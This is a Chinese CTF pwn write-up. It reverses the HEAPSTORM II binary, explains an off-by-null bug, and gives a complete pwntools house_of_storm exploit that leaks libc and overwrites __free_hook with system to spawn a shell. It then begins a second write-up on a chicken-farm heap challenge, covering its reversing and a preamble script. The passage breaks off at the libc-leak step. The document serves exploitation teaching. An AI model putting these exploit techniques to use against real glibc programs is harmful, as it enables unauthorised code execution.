1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 | /* Init 函数 */__int64 Init(){ int i; // [rsp+8h] [rbp-18h] int fd; // [rsp+Ch] [rbp-14h] setvbuf(stdin, 0LL, 2, 0LL); setvbuf(_bss_start, 0LL, 2, 0LL); alarm(0x3Cu); puts( " __ __ _____________ __ __ ___ ____\n" " / //_// ____/ ____/ | / / / / / | / __ )\n" " / ,< / __/ / __/ / |/ / / / / /| | / __ |\n" " / /| |/ /___/ /___/ /| / / /___/ ___ |/ /_/ /\n" "/_/ |_/_____/_____/_/ |_/ /_____/_/ |_/_____/\n"); puts("===== HEAP STORM II ====="); if ( !mallopt(1, 0) ) // 关闭fastbin分配 exit(-1); if ( mmap((void *)0x13370000, 0x1000uLL, 3, 34, -1, 0LL) != (void *)0x13370000 ) // 在0x13370000处 mmap出了一片空间作为heaparray exit(-1); fd = open("/dev/urandom", 0); if ( fd < 0 ) exit(-1); if ( read(fd, (void *)0x13370800, 0x18uLL) != 0x18 ) // 读入 3 个 0x8 大小的随机数, r1, r2, r3。 exit(-1); close(fd); MEMORY[0x13370818] = MEMORY[0x13370810]; // r4 = r3 for ( i = 0; i <= 15; ++i ) { *(_QWORD *)(0x10 * (i + 2LL) + 0x13370800) = flower_1(0x13370800LL, 0LL); // ptr = r1 ^ 0 *(_QWORD *)(0x10 * (i + 2LL) + 0x13370808) = flower_2(0x13370800LL, 0LL); // size = r2 ^ 0 } return 0x13370800LL;} |
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 | /* alloc 函数 */void __fastcall Allocate(__int64 a1){ int i; // [rsp+10h] [rbp-10h] int size; // [rsp+14h] [rbp-Ch] void *v3; // [rsp+18h] [rbp-8h] for ( i = 0; i <= 15; ++i ) // 0~15 { if ( !flower_2(a1, *(_QWORD *)(0x10 * (i + 2LL) + a1 + 8)) ) { printf("Size: "); size = get_num(); if ( size > 0xC && size <= 0x1000 ) { v3 = calloc(size, 1uLL); if ( !v3 ) exit(-1); *(_QWORD *)(0x10 * (i + 2LL) + a1 + 8) = flower_2(a1, size); *(_QWORD *)(0x10 * (i + 2LL) + a1) = flower_1(a1, v3); printf("Chunk %d Allocated\n", (unsigned int)i); } else { puts("Invalid Size"); } return; } }}/* 不难推测结构体 */struct Heap{ void* ptr; uint size;}; |
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 | /* update */int __fastcall Update(__int64 a1){ signed int idx; // [rsp+10h] [rbp-20h] int size; // [rsp+14h] [rbp-1Ch] __int64 v4; // [rsp+18h] [rbp-18h] printf("Index: "); idx = get_num(); if ( (unsigned int)idx > 0xF || !flower_2(a1, *(_QWORD *)(0x10 * (idx + 2LL) + a1 + 8)) ) return puts("Invalid Index"); printf("Size: "); size = get_num(); if ( size <= 0 || size > (unsigned __int64)(flower_2(a1, *(_QWORD *)(0x10 * (idx + 2LL) + a1 + 8)) - 12) )// size-0xC return puts("Invalid Size"); printf("Content: "); v4 = flower_1(a1, *(_QWORD *)(16 * (idx + 2LL) + a1)); read_n(v4, size); strcpy((char *)(size + v4), "HEAPSTORM_II"); // off-by-null,读满会把 '\x00' 复制过去。 return printf("Chunk %d Updated\n", (unsigned int)idx);} |
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 | /* del 函数 */int __fastcall Delete(__int64 a1){ void *v2; // rax signed int idx; // [rsp+1Ch] [rbp-4h] printf("Index: "); idx = get_num(); if ( (unsigned int)idx > 0xF || !flower_2(a1, *(_QWORD *)(0x10 * (idx + 2LL) + a1 + 8)) ) return puts("Invalid Index"); v2 = (void *)flower_1(a1, *(_QWORD *)(0x10 * (idx + 2LL) + a1)); free(v2); *(_QWORD *)(0x10 * (idx + 2LL) + a1) = flower_1(a1, 0LL); *(_QWORD *)(0x10 * (idx + 2LL) + a1 + 8) = flower_2(a1, 0LL); return printf("Chunk %d Deleted\n", (unsigned int)idx);} |
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 | /* view 函数 */int __fastcall View(__int64 a1){ __int64 v2; // rbx __int64 v3; // rax signed int idx; // [rsp+1Ch] [rbp-14h] if ( (*(_QWORD *)(a1 + 0x18) ^ *(_QWORD *)(a1 + 0x10)) != 0x13377331LL ) // 条件 r3 ^ r2== 0x13377331 return puts("Permission denied"); printf("Index: "); idx = get_num(); if ( (unsigned int)idx > 0xF || !flower_2(a1, *(_QWORD *)(16 * (idx + 2LL) + a1 + 8)) ) return puts("Invalid Index"); printf("Chunk[%d]: ", (unsigned int)idx); v2 = flower_2(a1, *(_QWORD *)(0x10 * (idx + 2LL) + a1 + 8)); v3 = flower_1(a1, *(_QWORD *)(0x10 * (idx + 2LL) + a1)); write_n(v3, v2); return puts(byte_180A);} |
漏洞利用
我们知道 heaparray 的地址,可以使用 house_of_storm 实现任意地址申请 chunk,这样我们就能控制r3,r4的值,使得show可以使用。然后正常泄露 heap 和 libc ,正常修改各种 hook 即可。
前置脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 | from pwn import *context.terminal=['tmux', 'splitw', '-h']context.log_level = 'debug'context.arch='amd64'context.os='linux'def connect(): global r, elf, libc r = process('./heapstorm2') elf = ELF("./heapstorm2") libc = elf.libcis_debug = Truedef debug(gdbscript=""): if is_debug: gdb.attach(r, gdbscript=gdbscript) pause() else: passdef add(size): r.recvuntil(b"Command: ") r.sendline(str(1).encode()) r.recvuntil(b"Size: ") r.sendline(str(size).encode())def delete(index): r.recvuntil(b"Command: ") r.sendline(str(3).encode()) r.recvuntil(b"Index: ") r.sendline(str(index).encode())def show(index): r.recvuntil(b"Command: ") r.sendline(str(4).encode()) r.recvuntil(b"Index: ") r.sendline(str(index).encode())def edit(index,content): r.recvuntil(b"Command: ") r.sendline(str(2).encode()) r.recvuntil(b"Index: ") r.sendline(str(index).encode()) r.recvuntil(b"Size: ") r.sendline(str(len(content)).encode()) r.recvuntil(b"Content: ") r.send(content) |
布置堆结构
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 | def overlapping(): add(0x18) # 0 add(0x508) # 1 add(0x18) # 2 prev_size 0x510 add(0x18) # 3 add(0x508) # 4 add(0x18) # 5 prev_size 0x510 add(0x18) # 6 #debug() # d1 ---------------------------------- '''覆盖 idx_7''' edit(1, b'a'*0x4f0 + p64(0x500)) # fake_prev_size delete(1) #debug() # d2 ---------------------------------- edit(0, b'a'*(0x18-0xC)) # 0xC for str & off-by-null 0x511->0x500 #debug() # d3 ---------------------------------- add(0x18) # 1 add(0x4d8) # 7 #debug() # d4 ---------------------------------- delete(1) delete(2) #debug() # d5 ---------------------------------- add(0x38) # 1 add(0x4e8) # 2 0x4f0 + 0x40 = 0x530 '''覆盖 idx_8''' edit(4, b'a'*0x4f0 + p64(0x500)) delete(4) edit(3, b'a'*(0x18-0xC)) # 0xC for str & off-by-null 0x511->0x500 add(0x18) # 4 add(0x4d8) # 8 delete(4) delete(5) add(0x48) # 4 0x530 - 0x50 = 0x4e0 #debug() # d6 ---------------------------------- delete(2) #debug() # d7 ---------------------------------- add(0x4e8) # 2 把0x4e1的chunk放入到largebin中 #debug() # d8 ---------------------------------- delete(2) # 把0x4F1的chunk放入到unsorted bin中 #debug() # d9 ---------------------------------- |
首先布置如下堆结构。

写入 fake_prev_size (0x500) ,然后利用 off-by-null 将 idx_1 的 size 改为 0x500,以便切割时绕过检查。然后申请 0x20 + 0x4e0 的堆块将 0x500 申请出来,此时堆结构如下,此时 idx_2_prev_size = 0x510,释放时会寻找到 idx_1_prev_size 的位置。

......

然后 free(1) ,在 free(2) 后,可以绕过 unlink 检查。然后将 inuse_idx_7 覆盖。再次申请 0x40 + 0x4f0 = 0x530 大小的 chunk ,将 bins 清空。此时 idx_7_fd -> (unsorted_prev_size - 0x10) 。同理,再次制造 idx_8_fd -> (large_chunk_prev_size-0x20)。然后将 0x4e0 大小的 chunk 放进 large bin,将 0x4f0 大小的 chunk 放进 unsorted bin,以便后续攻击。
leak
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 | def leak(): global free_hook, storage, system, str_bin_sh storage = 0x13370800 fake_chunk = storage - 0x20 payload = b'\x00' * 0x10 payload += p64(0) + p64(0x4f1) payload += p64(0) + p64(fake_chunk) edit(7, payload) #debug() # d10 ---------------------------------- payload = b'\x00' * 0x20 payload += p64(0) + p64(0x4e1) payload += p64(0) + p64(fake_chunk+0x8) payload += p64(0) + p64(fake_chunk-0x18-5) edit(8, payload) #debug() # d11 ---------------------------------- add(0x48) # 2 0x133707e0 #debug() # d12 ---------------------------------- payload = p64(0)*4 + p64(0) + p64(0x13377331) + p64(storage) edit(2, payload) #debug() payload = p64(0)*2 + p64(0) + p64(0x13377331) payload += p64(storage) + p64(0x1000) # chunk0 addr size payload += p64(fake_chunk+3) + p64(8) # chunk1 addr size edit(0, payload) #debug() show(1) r.recvuntil(b"]: ") heap = u64(r.recv(6).ljust(8, b'\x00')) success("heap:"+hex(heap)) payload = p64(0)*2 + p64(0) + p64(0x13377331) + p64(storage) + p64(0x1000) + p64(heap+0x10) + p64(8) edit(0, payload) show(1) r.recvuntil(b"]: ") malloc_hook = u64(r.recv(6).ljust(8, b'\x00')) -0x58 - 0x10 libc.address = malloc_hook - libc.sym['__malloc_hook'] free_hook = libc.sym['__free_hook'] system = libc.sym['system'] str_bin_sh = next(libc.search(b'/bin/sh\x00')) success("malloc_hook:"+hex(malloc_hook)) |
我们可以通过在 0x13370800 附近申请 0x50 大小的堆块篡改 r3 , r4 来达到 show 的条件。那么 fake_chunk_size 就需要为 0x56 大小,因为 0x56 = 0101 0110B, 可以绕过 mmap 检查,只有地址随机化到 0x56 开头是才可利用成功。需要注意的是 unsortedbin_chunk_size > largebin_chunk_size。

通过 idx_7 修改 unsorted_chunk_bk = fake_chunk_prev_size。

通过 idx_8 修改 largebin_chunk_bk = fake_chunk+0x8,largebin_chunk_bk_nextsize = fake_chunk+0x18-5(截取0x56,因为64位随机化只会随机到 0x55 和 0x56 ,而只有0x56能绕过mmap检查)。
此时去申请一个用户区 0x48 大小 chunk,会执行如下代码。
1 2 | unsorted_chunks(av)->bk = unsorted_chunk->bk;bck->fd = unsorted_chunks(av); |
unsorted_chunks(av) 的 bk 指向 fake_chunk。bck->fd = fake_chunk_fd,fake_chunk + 0x10 将指向 unsorted_chunks(av)伪造了 fake_chunk_fd 指针和 unsorted 头的 bk 指针,将其添加到了 unsorted bin 中。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 | /* unsortedbin_chunks_size > largebin_chunks_size 将执行如下代码 */else{ victim->fd_nextsize = fwd; victim->bk_nextsize = fwd->bk_nextsize; fwd->bk_nextsize = victim; victim->bk_nextsize->fd_nextsize = victim;}bck = fwd->bk;mark_bin (av, victim_index);victim->bk = bck;victim->fd = fwd;fwd->bk = victim;bck->fd = victim; |
然后执行如上代码,unsorted_chunk_bk_nextsize 首先指向 fake_chunk-0x18-5 ,然后 unsorted_chunk->bk_nextsize->fd_nextsize (fake_chunk-0x18-5+0x20) 指向 unsorted_chunk (此时fake_chunk的size被改为0x56)。然后将 bck(fake_chunk+0x8) 的 fd(fake_chunk+0x8+0x10) 指向 unsorted_chunk_prev_size,伪造了 fake_chunk_bk。


申请的用户区 0x48 的堆块将会把 fake_chunk 摘除来,并且 idx=2。然后把 r3(0x13370810) 改为 0,r4(0x13377818) 改为 0x13377331,即可绕过show检查。alloc 的时候,我们申请 0 堆块是从 0x13370820开始的。我们 edit(2) 是将其地址指向了 0x13370800,我们再去 edit(0) ,保留原来的可以调用 show 的结构,将 chunk0 指向 0x13370800 ,将其大小改为 0x1000,然后将 chunk1 指向 fake_chunk+0x3(也就是原来 unsorted bin 的地址,开始我们截取了0x56作为size那个地址) ,将其大小改为 0x8 (size_t)。因为用于异或的 r1, r2, r3都被改为了0。所以不必担心异或处理。此时 show(1) 即可将堆地址(unsortedbin_chunk)泄露出来。

泄露出来的堆地址 unsortedbin_chunk_fd 指向了 libc 地址,同理将其输出即可,然后根据固定偏移计算得到 malloc_hook, free_hook, system, str_bin_sh地址即可。
getshell
1 2 3 4 5 6 7 | def get_shell(): payload = p64(0)*2 + p64(0) + p64(0x13377331) + p64(storage) + p64(0x1000) payload += p64(free_hook) + p64(0x100) + p64(str_bin_sh) + p64(8) edit(0, payload) edit(1, p64(system)) delete(2) r.interactive() |
最后,我们只需要将 free_hook 地址改为 system 地址,然后将 idx2 指向 str_bin_sh 地址,并 free(2) 即可 getshell。

完整exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 | from pwn import *context.terminal=['tmux', 'splitw', '-h']context.log_level = 'debug'context.arch='amd64'context.os='linux'def connect(): global r, elf, libc r = process('./heapstorm2') elf = ELF("./heapstorm2") libc = elf.libcis_debug = Truedef debug(gdbscript=""): if is_debug: gdb.attach(r, gdbscript=gdbscript) pause() else: passdef add(size): r.recvuntil(b"Command: ") r.sendline(str(1).encode()) r.recvuntil(b"Size: ") r.sendline(str(size).encode())def delete(index): r.recvuntil(b"Command: ") r.sendline(str(3).encode()) r.recvuntil(b"Index: ") r.sendline(str(index).encode())def show(index): r.recvuntil(b"Command: ") r.sendline(str(4).encode()) r.recvuntil(b"Index: ") r.sendline(str(index).encode())def edit(index,content): r.recvuntil(b"Command: ") r.sendline(str(2).encode()) r.recvuntil(b"Index: ") r.sendline(str(index).encode()) r.recvuntil(b"Size: ") r.sendline(str(len(content)).encode()) r.recvuntil(b"Content: ") r.send(content)def overlapping(): add(0x18) # 0 add(0x508) # 1 add(0x18) # 2 prev_size 0x510 add(0x18) # 3 add(0x508) # 4 add(0x18) # 5 prev_size 0x510 add(0x18) # 6 #debug() # d1 ---------------------------------- '''覆盖 idx_7''' edit(1, b'a'*0x4f0 + p64(0x500)) # fake_prev_size delete(1) #debug() # d2 ---------------------------------- edit(0, b'a'*(0x18-0xC)) # 0xC for str & off-by-null 0x511->0x500 #debug() # d3 ---------------------------------- add(0x18) # 1 add(0x4d8) # 7 #debug() # d4 ---------------------------------- delete(1) delete(2) #debug() # d5 ---------------------------------- add(0x38) # 1 add(0x4e8) # 2 0x4f0 + 0x40 = 0x530 '''覆盖 idx_8''' edit(4, b'a'*0x4f0 + p64(0x500)) delete(4) edit(3, b'a'*(0x18-0xC)) # 0xC for str & off-by-null 0x511->0x500 add(0x18) # 4 add(0x4d8) # 8 delete(4) delete(5) add(0x48) # 4 0x530 - 0x50 = 0x4e0 idx_8 #debug() # d6 ---------------------------------- delete(2) #debug() # d7 ---------------------------------- add(0x4e8) # 2 #debug() # d8 ---------------------------------- delete(2) #debug() # d9 ----------------------------------def leak(): global free_hook, storage, system, str_bin_sh storage = 0x13370800 fake_chunk = storage - 0x20 payload = b'\x00' * 0x10 payload += p64(0) + p64(0x4f1) payload += p64(0) + p64(fake_chunk) edit(7, payload) #debug() # d10 ---------------------------------- payload = b'\x00' * 0x20 payload += p64(0) + p64(0x4e1) payload += p64(0) + p64(fake_chunk+0x8) payload += p64(0) + p64(fake_chunk-0x18-5) edit(8, payload) #debug() # d11 ---------------------------------- add(0x48) # 2 0x133707e0 #debug() # d12 ---------------------------------- payload = p64(0)*4 + p64(0) + p64(0x13377331) + p64(storage) edit(2, payload) #debug() payload = p64(0)*2 + p64(0) + p64(0x13377331) payload += p64(storage) + p64(0x1000) payload += p64(fake_chunk+3) + p64(8) edit(0, payload) #debug() show(1) r.recvuntil(b"]: ") heap = u64(r.recv(6).ljust(8, b'\x00')) success("heap:"+hex(heap)) payload = p64(0)*2 + p64(0) + p64(0x13377331) payload += p64(storage) + p64(0x1000) payload += p64(heap+0x10) + p64(8) edit(0, payload) #debug() show(1) r.recvuntil(b"]: ") malloc_hook = u64(r.recv(6).ljust(8, b'\x00')) -0x58 - 0x10 libc.address = malloc_hook - libc.sym['__malloc_hook'] free_hook = libc.sym['__free_hook'] system = libc.sym['system'] str_bin_sh = next(libc.search(b'/bin/sh\x00')) success("malloc_hook:"+hex(malloc_hook))def get_shell(): payload = p64(0)*2 + p64(0) + p64(0x13377331) + p64(storage) + p64(0x1000) payload += p64(free_hook) + p64(0x100) + p64(str_bin_sh) + p64(8) edit(0, payload) edit(1, p64(system)) delete(2) r.interactive()def pwn(): connect() overlapping() leak() get_shell()if __name__ == "__main__": pwn() |
off-by-null赛题:夕阳下的舞者
这是我学off-by-null时出的一道题。靶场地址
检查文件信息

ELF64位小端序程序,动态链接。

除了FODRTIFY保护,其余保护全开。
1 2 | patchelf --replace-needed libc.so.6 ./libc-2.23.so ./562+5Liq5Yiwpatchelf --set-interpreter ./ld-2.23.so ./562+5Liq5Yiw |
将环境修改为题目的运行环境。
逆向分析
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 | __int64 sub_A9D(){ unsigned int v1; // [rsp+4h] [rbp-Ch] BYREF unsigned __int64 v2; // [rsp+8h] [rbp-8h] v2 = __readfsqword(0x28u); v1 = 0; puts("\x1B[1;33m Welcome to Chicken farm!!! \x1B[0m"); puts("1.Add a Chicken."); puts("2.Delete a Chicken."); puts("3.Cook a chicken."); puts("4.Chicken you are so beautiful."); puts("5.EXIT."); _isoc99_scanf("%d", &v1); return v1;} |
sub_A9D()函数为程序菜单。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 | __int64 __fastcall main(__int64 a1, char **a2, char **a3){ int v4; // [rsp+Ch] [rbp-4h] sub_A50(a1, a2, a3); malloc(1uLL); puts( "==:.........................................................................=..::::..=:::::::::::\n" "===-:.......................................................................=..=-:=:.=:.:::::::::\n" "=====-......................................................................=..-:.=:.=:..::::::::\n" "=======:.........................................:..........................=..:--=..=:...:::::::\n" "========-:......................................:-=++-......................=..=.:=..=:....::::::\n" "==========-....................................:+**###+:....................=-::-----=:......::::\n" "===========-...............................:--:.+######=....................=.-:-:-:.=:.......:::\n" ":-=========-.............................:+###*:*#+#+*=:...................:=.---:--.=:........::\n" ":::-=======-............................:######:####+-......................-::::.::.=:.........:\n" "::::--=====-...........................:#++####=+####:.......................:--------..........:\n" "::::::--===-...........................#++++++#*-#++##:..........................................\n" "::::::::-==-..........................*++++++++#:+++++*..........................................\n" "::::::::::--..........................+++++++++#++#++++-.........................................\n" "::::::::::::..........................#++++++++#++#++++=.........................................\n" ":::::::::::::.........................=+++++++#+++##+++=.........................................\n" "..:::::::::::::........................*+++++#++++++#++:.........................................\n" "....:::::::::::::.......................#++++#=++++++#*..........................................\n" "......:::::::::::::.....................++*##**#++++#=:..........................................\n" "........:::::::::::::..................-==++++++*##*=:...........................................\n" ".........:::::::::::::................-======+==+++..............................................\n" "...........:::::::::::::..............-===+++++++++-.............................................\n" ".............:::::::::::::...........:===++++++++++=:............................................\n" "...............:::::::::::::.........===++*+-=***+++=............................................\n" "................::::::::::::::......-=+++*=...-*++++=............................................\n" "..................:::::::::::::....-==+++-.....=++++=:...........................................\n" "....................:::::::::::::..==+++-.......+++++-...........................................\n" "......................::::::::::::-=++*=........:*+++=...........................................\n" "........................::::::::::=+++-..........:+*++-.........................................:\n" ".........................::::::::-==+=:...........:+===........................................::\n" "::::.......................:::::-==++::::..........====:......................................:::\n" "::::::::::::::::::::::::::::----===+=::::::::::::::-+==-:::::::::::::::::::::::::::::::::::::::--\n" ":::::::::::::::::::::::::::::::-==++:::::::::::::::-+===::::::::::::::::::::::::::::::::::::-----\n" ":::::::::::::::::::::::::::::::-=++-::::::::::::::::+===:::::::::::::::::::::::::::::::::::::----\n" ":::::::::::::::::::::::::::::::=++=:::::::::::::::::====:::::::::::::::::::::::::::::::::::::::--\n" "::::::::::::::::::::::::::::::-+++::::::::::::::::::-+++::::::::::::::::::::::::::::::::::::::::-\n" "::::::::::::::::::::::::::::::+#+:::::::::::::::::::::*#-::::::::::::::::::::::::::::::::::::::::\n" "::::::::::::::::::::::::::::::##+:::::::::::::::::::::*#*::::::::::::::::::::::::::::::::::::::::\n" "::::::::::::::::::::::::::::-*###:::::::::::::::::::::###+:::::::::::::::::::::::::::::::::::::::"); while ( 1 ) { while ( 1 ) { while ( 1 ) { while ( 1 ) { v4 = sub_A9D(); if ( v4 != 1 ) break; sub_BFC(); } if ( v4 != 2 ) break; sub_D28(); } if ( v4 != 3 ) break; sub_EB3(); } if ( v4 != 4 ) break; sub_1005(); } return 0LL;} |
可以看到是一道菜单题。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 | __int64 sub_BFC(){ int v1; // [rsp+4h] [rbp-Ch] int *v2; // [rsp+8h] [rbp-8h] v1 = sub_B34(); if ( v1 == -1 ) { puts("\x1B[1;31m The chicken nest collapsed!!! \x1B[0m"); } else { v2 = (int *)malloc(0x20uLL); puts("\x1B[1;33m Give me the size of the chicken. \x1B[0m"); _isoc99_scanf("%d", v2); *((_QWORD *)v2 + 1) = malloc(*v2); *((_QWORD *)v2 + 3) = malloc(0x80uLL); *((_QWORD *)v2 + 2) = malloc(0x20uLL); puts("\x1B[1;33m Give me the name of the chicken. \x1B[0m"); sub_B74(*((_QWORD *)v2 + 1), (unsigned int)*v2); puts("\x1B[1;33m Give the chicken a mark. \x1B[0m"); read(0, *((void **)v2 + 2), 0x20uLL); dword_203060[v1] = 1; qword_203080[v1] = v2; } return 0LL;} |
sub_BFC()函数创建了一个结构体,并且可以自定义chicken大小。数组qword_203080记录了每一个chicken,数组dword_203060记录了qword_203060的使用情况。可以向mark和name读入内容。并且未将v2+3处的内容初始化,可能存在泄露。
1 2 3 4 5 6 | struct Chicken { int size; void* name; void* mark; void* msg; // 后面分析得知,这里记载的菜名。}; |
根据读入情况,不难分析出结构体的内容。
1 2 3 4 5 6 7 8 9 10 11 | __int64 sub_B34(){ int i; // [rsp+0h] [rbp-4h] for ( i = 0; i <= 7; ++i ) { if ( !dword_203060[i] ) return (unsigned int)i; } return 0xFFFFFFFFLL;} |
sub_B34()函数用于查看qword_203060数组的使用情况。
1 2 3 4 5 6 7 8 9 | char *__fastcall sub_B74(char *a1, int a2){ char *result; // rax read(0, a1, a2); result = &a1[a2]; *result &= ~1u; return result;} |
sub_B74()函数置零操作存在off-by-null漏洞。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 | __int64 sub_D28(){ int v1; // [rsp+4h] [rbp-Ch] BYREF unsigned __int64 v2; // [rsp+8h] [rbp-8h] v2 = __readfsqword(0x28u); v1 = 0; puts("\x1B[1;33m Which chicken will you kill? \x1B[0m"); _isoc99_scanf("%d", &v1); if ( dword_203060[v1] ) { *(_DWORD *)qword_203080[v1] = 0; dword_203060[v1] = 0; free(*(void **)(qword_203080[v1] + 8LL)); *(_QWORD *)(qword_203080[v1] + 8LL) = 0LL; free(*(void **)(qword_203080[v1] + 16LL)); *(_QWORD *)(qword_203080[v1] + 16LL) = 0LL; free(*(void **)(qword_203080[v1] + 24LL)); qword_203080[v1] = 0LL; } else { puts("\x1B[1;31m The chicken has already been cooked. \x1B[0m"); } return 0LL;} |
sub_D28()函数用于释放多块,没有问题。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 | __int64 sub_EB3(){ unsigned int v1; // [rsp+4h] [rbp-Ch] BYREF unsigned __int64 v2; // [rsp+8h] [rbp-8h] v2 = __readfsqword(0x28u); v1 = 0; puts("\x1B[1;33m Which chicken will you cook? \x1B[0m"); _isoc99_scanf("%d", &v1); if ( dword_203060[v1] ) { puts("Old name"); puts(*(const char **)(qword_203080[v1] + 8LL)); puts("Give me new name."); read(0, *(void **)(qword_203080[v1] + 8LL), *(int *)qword_203080[v1]); puts("New name"); puts(*(const char **)(qword_203080[v1] + 8LL)); puts("Give me Cook name."); sub_BC0(v1); } else { puts("\x1B[1;31m Ni gun ma i u. \x1B[0m"); } return 0LL;} |
sub_EB3()函数用于改名字,并记录菜名。
1 2 3 4 | ssize_t __fastcall sub_BC0(int a1){ return read(0, *(void **)(qword_203080[a1] + 24LL), 0x80uLL);} |
sub_BC0()函数用于读取菜名。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 | __int64 sub_1005(){ int i; // [rsp+Ch] [rbp-4h] for ( i = 0; i <= 7; ++i ) { printf("The chicken %d\n", (unsigned int)i); if ( dword_203060[i] ) { puts("\x1B[1;33m Name \x1B[0m"); puts(*(const char **)(qword_203080[i] + 8LL)); puts("\x1B[1;33m ErrMsg \x1B[0m"); puts(*(const char **)(qword_203080[i] + 24LL)); puts("\x1B[1;33m Mark \x1B[0m"); puts(*(const char **)(qword_203080[i] + 16LL)); } } return 0LL;} |
sub_1005()函数用于打印所有信息。这里菜名被标记为ErrMsg。
漏洞利用
我们可以通过sub_BFC()函数未初始化的ErrMsg(菜名)和sub_1005()来进行信息泄露,得到heap和libc地址。然后利用off-by-null漏洞制造堆块重叠,向fastbin中写入__malloc_hook地址,然后篡改其为one_gadget来获取权限。
前置脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 | from pwn import *#context.log_level='debug'context.log_level='info'context.terminal=['tmux', 'splitw', '-h']context.arch='amd64'is_local = Falseis_debug = Truedef connect(): global elf, libc, p elf = ELF('./562+5Liq5Yiw') libc = ELF('./libc-2.23.so') if is_local: p = process('./562+5Liq5Yiw') else: p = remote('IP', port)def debug(gdbscript=""): if is_debug: gdb.attach(p, gdbscript=gdbscript) pause() else: passdef Add(size, data, mark): p.recvuntil(b"5.EXIT.\n") p.sendline(b'1') p.recvuntil(b"\x1B[1;33m Give me the size of the chicken. \x1B[0m\n") p.sendline(str(size).encode()) p.recvuntil(b"\x1B[1;33m Give me the name of the chicken. \x1B[0m\n") p.send(data) p.recvuntil(b"\x1B[1;33m Give the chicken a mark. \x1B[0m\n") p.send(mark)def Delete(idx): p.recvuntil(b"5.EXIT.\n") p.sendline(b'2') p.recvuntil(b"\x1B[1;33m Which chicken will you kill? \x1B[0m\n") p.sendline(str(idx).encode())def Cook(idx, name, cook): p.recvuntil(b"5.EXIT.\n") p.sendline(b'3') p.recvuntil(b"\x1B[1;33m Which chicken will you cook? \x1B[0m\n") p.sendline(str(idx).encode()) p.recvuntil(b"Give me new name.\n") p.send(name) p.recvuntil(b"Give me Cook name.\n") p.send(cook)def Black(): p.recvuntil(b"5.EXIT.\n") p.sendline(b'4') |
定义了函数接口和前置操作。
泄露libc地址
